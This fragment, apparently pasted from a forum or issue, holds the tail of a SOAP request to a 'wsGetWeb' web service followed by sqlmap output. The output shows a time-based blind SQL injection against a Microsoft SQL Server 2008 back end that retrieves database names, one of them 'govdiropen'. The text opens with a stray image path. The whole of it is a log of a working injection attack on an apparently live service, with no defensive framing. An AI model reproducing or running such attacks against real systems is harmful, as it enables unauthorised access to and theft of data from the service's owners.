 d>
<strPwd xsi:type="xsd:string">a</strPwd>
<strKey xsi:type="xsd:string">a</strKey>
</rec:wsGetWeb>
</soapenv:Body>
</soapenv:Envelope>
---
[22:00:08] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:00:08] [INFO] fetching database names
[22:00:08] [INFO] fetching number of databases
[22:00:08] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:00:09] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[22:02:16] [INFO] adjusting time delay to 1 second due to good response times
5
[22:02:16] [INFO] retrieved: govdiropen
[22:03:53] [INFO] retrieved: jact
[22:04:26] [INFO] retrieved: jcms
[22:05:02] [INFO] retrieved: jget